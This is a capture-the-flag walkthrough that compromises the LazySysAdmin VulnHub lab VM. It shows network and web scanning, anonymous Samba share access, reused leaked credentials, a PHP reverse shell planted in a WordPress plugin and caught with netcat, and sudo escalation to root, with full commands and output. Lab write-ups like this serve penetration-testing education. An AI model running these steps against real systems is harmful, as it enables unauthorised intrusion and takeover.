This is a walkthrough of the LazySysAdmin 1.0 VM. You can download it from here: https://www.vulnhub.com/entry/lazysysadmin-1,205/
My Kali machine has the IP 10.10.1.2 and is connected to the VM on a host-only network.
Scanning
Let's find the IP address of our target:
root ~ # netdiscover -i eth1 -r 10.10.1.0/24 Currently scanning: 10.10.1.0/24 | Screen View: Unique Hosts 3 Captured ARP Req/Rep packets, from 3 hosts. Total size: 180 _________________________________________________________________________ IP At MAC Address Count Len MAC Vendor / Hostname ------------------------------------------------------------------------- 10.10.1.1 00:50:56:c0:00:01 1 60 Unknown vendor 10.10.1.29 00:0c:29:a4:cd:ab 1 60 Unknown vendor
Now for portscanning:
root ~ # nmap -sV -O 10.10.1.29 Starting Nmap 7.60 ( https://nmap.org ) at 2017-10-22 22:07 CDT Nmap scan report for 10.10.1.29 Host is up (0.00075s latency). Not shown: 994 closed ports PORT STATE SERVICE VERSION 22/tcp open ssh OpenSSH 6.6.1p1 Ubuntu 2ubuntu2.8 80/tcp open http Apache httpd 2.4.7 ((Ubuntu)) 139/tcp open netbios-ssn Samba smbd 3.X - 4.X (workgroup: WORKGROUP) 445/tcp open netbios-ssn Samba smbd 3.X - 4.X (workgroup: WORKGROUP) 3306/tcp open mysql MySQL (unauthorized) 6667/tcp open irc InspIRCd MAC Address: 00:0C:29:A4:CD:AB (VMware) Device type: general purpose Running: Linux 3.X|4.X OS CPE: cpe:/o:linux:linux_kernel:3 cpe:/o:linux:linux_kernel:4 OS details: Linux 3.2 - 4.8
Enumeration
Seeing that port 80 is open, the first thing I do is open a web browser & check it out:
There's really not much to this site. Lets use dirb without recursion (in case there's a lot of hits) and see what else we can find. I like to use the "big.txt" wordlist:
root ~ # dirb http://10.10.1.29/ /usr/share/dirb/wordlists/big.txt -r ...snip... ---- Scanning URL: http://10.10.1.29/ ---- ==> DIRECTORY: http://10.10.1.29/apache/ ==> DIRECTORY: http://10.10.1.29/javascript/ ==> DIRECTORY: http://10.10.1.29/old/ ==> DIRECTORY: http://10.10.1.29/phpmyadmin/ + http://10.10.1.29/robots.txt (CODE:200|SIZE:92) + http://10.10.1.29/server-status (CODE:403|SIZE:290) ==> DIRECTORY: http://10.10.1.29/test/ ==> DIRECTORY: http://10.10.1.29/wordpress/ ==> DIRECTORY: http://10.10.1.29/wp/
Anything good in the robots.txt file?
root ~ # curl http://10.10.1.29/robots.txt User-agent: * Disallow: /old/ Disallow: /test/ Disallow: /TR2/ Disallow: /Backnode_files/
I tried all the sites and they either didn't exist or had nothing interesting. Let's check out the WordPress site:
Again, not much here. Let's try to get some info from those open Samba ports (139 & 445):
root ~ # smbclient -L 10.10.1.29 WARNING: The "syslog" option is deprecated Enter WORKGROUP\root's password: OS=[Windows 6.1] Server=[Samba 4.3.11-Ubuntu] Sharename Type Comment --------- ---- ------- print$ Disk Printer Drivers share$ Disk Sumshare IPC$ IPC IPC Service (Web server) OS=[Windows 6.1] Server=[Samba 4.3.11-Ubuntu] Server Comment --------- ------- Workgroup Master --------- ------- WORKGROUP LAZYSYSADMIN
Exploitation
Now we're about to exploit a misconfiguration in the server.
Apparently, any username & a blank password will get us this info! Let's try connecting:
root ~ # smbclient \\\\10.10.1.29\\share$ WARNING: The "syslog" option is deprecated Enter WORKGROUP\root's password: OS=[Windows 6.1] Server=[Samba 4.3.11-Ubuntu] smb: \> ls . D 0 Tue Aug 15 06:05:52 2017 .. D 0 Mon Aug 14 07:34:47 2017 wordpress D 0 Tue Aug 15 06:21:08 2017 Backnode_files D 0 Mon Aug 14 07:08:26 2017 wp D 0 Tue Aug 15 05:51:23 2017 deets.txt N 139 Mon Aug 14 07:20:05 2017 robots.txt N 92 Mon Aug 14 07:36:14 2017 todolist.txt N 79 Mon Aug 14 07:39:56 2017 apache D 0 Mon Aug 14 07:35:19 2017 index.html N 36072 Sun Aug 6 00:02:15 2017 info.php N 20 Tue Aug 15 05:55:19 2017 test D 0 Mon Aug 14 07:35:10 2017 old D 0 Mon Aug 14 07:35:13 2017 3029776 blocks of size 1024. 1225164 blocks available
Wow, a lazy sysadmin indeed. After downloading a bunch of files and checking the contents, there were only a couple of interest:
smb: \> get deets.txt
getting file \deets.txt of size 139 as deets.txt
smb: \> cd wordpress
smb: \wordpress\> get wp-config.php
getting file \wordpress\wp-config.php of size 3703 as wp-config.php
smb: \wordpress\> exit
root ~ # cat deets.txt
CBF Remembering all these passwords.
Remember to remove this file and update your password after we push out the server.
Password 12345
root ~ # grep DB_ wp-config.php
define('DB_NAME', 'wordpress');
define('DB_USER', 'Admin');
define('DB_PASSWORD', 'TogieMYSQL12345^^');
define('DB_HOST', 'localhost');
define('DB_CHARSET', 'utf8');
define('DB_COLLATE', '');
As you can see, deets.txt gives us a password of "12345", no doubt to somebody's luggage. Though we don't have a username yet, we'll keep this in mind for later. We also managed to get the wp-config.php file, which contains credentials to the MySQL database.
Hoping for some password re-use, was able to log into the WordPress admin page (http://10.10.1.29/wordpress/wp-admin/) with these credentials!
I should be able to get a php reverse shell now. Going to the Plugins page, I edit the Hello Dolly plugin:

Using a PHP reverse shell from pentestmonkey, I modified the $ip and $port variables and replaced all the code in the plugin starting below the headers (so we don't get an error about invalid plugin headers) with the reverse shell php code. Click "Update File" and now we're ready to get a shell. Note: In an actual pentest, you would never delete portions of a client's website in any way. It would be better to download a plugin, modify it with your reverse shell, then upload it to the target site. This is just a quick & dirty shell.
First, start a netcat listener:
root ~ # nc -lvp 1337 listening on [any] 1337 ...
Now call the page:
root ~ # curl http://10.10.1.29/wordpress/wp-content/plugins/hello.php
On the netcat listener, we see our shell!
connect to [10.10.1.2] from (UNKNOWN) [10.10.1.29] 37906 Linux LazySysAdmin 4.4.0-31-generic #50~14.04.1-Ubuntu SMP Wed Jul 13 01:06:37 UTC 2016 i686 i686 i686 GNU/Linux 05:32:22 up 9 min, 0 users, load average: 0.04, 0.06, 0.05 USER TTY FROM LOGIN@ IDLE JCPU PCPU WHAT uid=33(www-data) gid=33(www-data) groups=33(www-data) /bin/sh: 0: can't access tty; job control turned off $
I usually check for user accounts first when I get on a system:
$ cat /etc/passwd root:x:0:0:root:/root:/bin/bash ...snip... togie:x:1000:1000:togie,,,:/home/togie:/bin/rbash sshd:x:104:65534::/var/run/sshd:/usr/sbin/nologin mysql:x:105:113:MySQL Server,,,:/nonexistent:/bin/false
Privilege Escalation
That "togie" account is the only user on here. Let's try to switch to that account with the "12345" password found earlier. Here's the rest of the process:
$ su togie
su: must be run from a terminal
$ python -c 'import pty; pty.spawn("/bin/bash")'
www-data@LazySysAdmin:/$ ssuu ttooggiiee
Password: 12345
togie@LazySysAdmin:/$ ssuuddoo --ii
[sudo] password for togie: 12345
root@LazySysAdmin:~# ccdd //rroooott
root@LazySysAdmin:~# llss
proof.txt
I'm really not sure why it was doubling everything like that. Regardless it still worked. As we can see, togie was in the sudoers file so privilege escalation wasn't much of a problem.
